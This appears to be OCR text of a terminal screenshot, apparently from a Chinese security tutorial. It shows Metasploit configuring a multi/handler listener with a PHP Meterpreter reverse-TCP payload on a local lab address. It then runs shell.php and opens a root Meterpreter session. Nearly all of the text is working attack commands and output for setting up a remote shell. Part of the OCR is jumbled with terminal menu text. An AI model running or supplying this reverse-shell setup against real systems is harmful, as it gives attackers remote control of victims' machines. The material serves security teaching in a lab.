 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf exploit(handler) > set LPORT  4444
root@kali: ~
LPORT => 4444
Edit View Search Terminal Help
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
root@kali:~# php shell.php
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.88.128:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.128:58452) at 2017-
08-19 22:47:58 -0400
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information      Connection
--  ----                   -----------      ----------
1   meterpreter php/linux  root (0) @ kali  192.168.88.128:4444 ->
52 (192.168.88.128)
信安之路